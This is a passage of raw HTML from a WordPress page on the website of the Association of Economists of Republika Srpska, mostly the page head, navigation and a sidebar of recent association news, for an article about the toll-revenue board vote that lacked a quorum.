!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://swot.ba/wordpress/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://swot.ba/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//swot.ba/wordpress/wp-content/uploads/pum/pum-site-styles.css?generated=1731455802&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://swot.ba/wordpress/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4" id="theme-custom-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- OG: 2.9.2 -->
<link rel="image_src" href="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta itemprop="image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- og -->
<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:secure_url" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1563" />
<meta property="og:image:alt" content="SWOT-THUMBNAIL" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="BANJALUKA - Upravni odbor Uprave za indirektno oporezivanje /UIO/ BiH danas nije glasao o raspodjeli prihoda od putarina, kao ni o odluci o utvrđivanju privremenih koeficijenata za raspodjelu sredstava sa jedinstvenog računa za period januar - mart 2024. godine jer nije bilo kvoruma. O ovim tačkama dnevnog reda nije bilo moguće glasati jer na sjednicu,..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:site_name" content="SWOT" />
<meta property="og:title" content="BEZ KVORUMA ZA DONOŠENJE ODLUKA O RASPODJELI PRIHODA OD PUTARINA" />
<meta property="og:url" content="https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/" />
<meta property="og:updated_time" content="2024-02-10T10:02:28+01:00" />
<!-- article -->
<meta property="article:published_time" content="2024-02-09T16:01:26+00:00" />
<meta property="article:modified_time" content="2024-02-10T09:02:28+00:00" />
<meta property="article:author" content="https://swot.ba/author/goga/" />
<meta property="article:section" content="Aktuelno" />
<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="BEZ KVORUMA ZA DONOŠENJE ODLUKA O RASPODJELI PRIHODA OD PUTARINA" />
<meta property="twitter:description" content="BANJALUKA - Upravni odbor Uprave za indirektno oporezivanje /UIO/ BiH danas nije glasao o raspodjeli prihoda od putarina, kao ni o odluci o utvrđivanju privremenih koeficijenata za raspodjelu sredstava sa jedinstvenog računa za period januar - mart 2024. godine jer nije bilo kvoruma. O ovim..." />
<meta property="twitter:url" content="https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/" />
<meta property="twitter:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- profile -->
<meta property="profile:first_name" content="Goga" />
<meta property="profile:username" content="Goga" />
<!-- /OG -->
<link rel="https://api.w.org/" href="https://swot.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swot.ba/wp-json/wp/v2/posts/95815" /><link rel='shortlink' href='https://swot.ba/?p=95815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fbez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fbez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://swot.ba/wordpress/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-60121758-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	

<!-- Styles generated by Posts in Sidebar plugin -->
<style type="text/css">
#pis_posts_in_sidebar-3 .pis-title-link{
color: #001f4a !important;
font-size: 15px;
font-weight: bold;
}
</style>
<!-- / Styles generated by Posts in Sidebar plugin -->

<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.additionalBanner{
	padding-bottom: 20px;
}

.additionalBanner a{
	display: block;
	cursor: pointer;
	width: 100%;
}

.additionalBanner img{
	display: block;
	width: 100%;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-95815 single-format-standard">
	<!--[if lt IE 10]>
		<p class="browsehappy">Koristite <strong>zastareli</strong> browser. Molimo <a href="http://browsehappy.com/">instalirajte novi</a>.</p>
	<![endif]-->


	<header role="banner" class="main-header clearfix">
		<div class="special-container">


			<div class="inner-special-container ">

				<div class="menu-toggle-layout">
					<button class="menu-toggle" id="menu-toggle">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						MENI
					</button>
				</div>

				<a href="https://swot.ba" class="logo">
					<img src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/images/ui/swot-logo.png" alt="SWOT" class="img-responsive">
				</a>

				<a class="brand" title="Udruženje ekonomista Republike Srpske | RS Association of economists" href="https://swot.ba">


					<span class="">
						Udruženje ekonomista Republike Srpske <br/> RS Association of economists					</span>
				</a>

				
								<form class="search-form navbar-right visible-md visible-lg" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				
			</div>

		</div>

	</header> <!-- end header -->

	<div class="special-container main-container">
		
			<div id="content" class="clearfix row">
				<div class="col-sm-3 hidden-menu sidebar-left-layout" id="hidden-menu">
					<form class="search-form visible-sm visible-xs" role="search" method="get" id="searchform" action="https://swot.ba/">
						<div class="form-group">
							<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
						</div>
					</form>
					<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-45128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://swot.ba/">Početna</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/bih-na-cetvrtom-mjestu-po-jeftinoci-prirodnog-gasa/o-nama/">O nama</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-84246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/uclani-se/">Učlani se</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/swot-2/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45272" class="dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://swot.ba/category/vijesti/">Vijesti<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://swot.ba/category/vijesti/aktuelno/">Aktuelno</a></li>
	<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/analize-i-intervjui/">Analize i intervjui</a></li>
	<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/finansije/">Finansije</a></li>
	<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/kompanije/">Kompanije</a></li>
	<li id="menu-item-70942" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/iz-stranih-medija/">Iz stranih medija</a></li>
</ul>
</li>
</ul>				</div>

				<div id="sidebar1" class="col-sm-12-push sidebar-left" role="complementary">

	<div class="aktuelnosti-summary">
	<!--
	<div class="reklamni-baner">
	<div class="velika">
	<a href="https://swot.ba/wordpress/wp-content/uploads/SWOT-Poziv_za__seminar_17-02-2015.pdf" target="_blank">
	<img src="https://swot.ba/wordpress/wp-content/uploads/poziv_banner-e1422963490958.jpg" class="attachment-full wp-post-image" alt="Poziv za seminar">
	</a>
	</div>
	</div>
	-->
		
							
														
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/">
				<h1 class="aktuelnosti-title">
					Deveto izdanje naučnog časopisa &#8220;Journal of Contemporary Economics&#8221;					<small class="aktuelnosti-date">
						12, dec 2025, 13:09 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Izašao je novi broj naučnog časopisa “Journal of Contemporary economics” . Ovaj broj,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/">
				<h1 class="aktuelnosti-title">
					Uspješna saradnja Udruženja ekonomista i srednjih ekonomskih škola u Republici Srpskoj					<small class="aktuelnosti-date">
						27, nov 2025, 13:33 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT tokom novembra 2025 nastavilo je izvođenje edukacija za srednjoškolce u sklopu<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista RS SWOT nagradilo najboljeg studenta					<small class="aktuelnosti-date">
						24, nov 2025, 16:19 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>PALE – Udruženje ekonomista RS SWOT nagradilo je laptopom Saru Blagojević, najboljeg diplomca I ciklusa<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/">
				<h1 class="aktuelnosti-title">
					Swot organizovao edukaciju &#8220;Finansijska pismenost&#8221; u Banjaluci					<small class="aktuelnosti-date">
						14, nov 2025, 13:30 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT u saradnji sa Agencijom za bankarstvo Republike Srpske u sklopu  projekta<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista nastavlja projekat &#8220;Finansijska pismenost&#8221;					<small class="aktuelnosti-date">
						12, nov 2025, 12:27 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT kao partner u projektu Agencije za bankarstvo Republike Srpske pod nazivom <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/">
				<h1 class="aktuelnosti-title">
					Promocija SWOT-ove izdavačke djelatnosti					<small class="aktuelnosti-date">
						30, okt 2025, 13:40 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT organizovalo je promociju svoje višegodišnje izdavačke djelatnosti. Na skupu održanom 30.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Održan uspješan webinar o temi kako primijeniti Zakon o sprečavanju pranja novca 					<small class="aktuelnosti-date">
						13, okt 2025, 10:35 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa Poreskom upravom Republike Srpske 30. septembra<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Webinar za mjenjače: Kako primijeniti Zakon o sprečavanju pranja novca  					<small class="aktuelnosti-date">
						16, sep 2025, 17:29 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa nadzornim organom Poreskom upravom Republike Srpske<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/">
				<h1 class="aktuelnosti-title">
					Objavljena knjiga &#8220;Nacionalna ekonomija Republike Srpske&#8221;					<small class="aktuelnosti-date">
						16, sep 2025, 17:26 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
